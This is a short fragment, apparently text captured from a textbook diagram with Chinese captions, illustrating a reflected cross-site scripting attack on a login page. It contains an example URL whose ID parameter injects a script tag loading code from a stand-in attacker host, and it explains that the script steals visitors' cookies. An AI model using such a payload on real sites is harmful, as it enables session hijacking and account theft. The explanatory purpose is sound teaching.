 http://example.jp/login?ID="><script
src=http://hackr.jp/xss.js></script>"
http://....
E! 拍卖会
ID
PW
登录
脚本一运行，正在浏
览该Web网站的用户
Cookie就会被窃取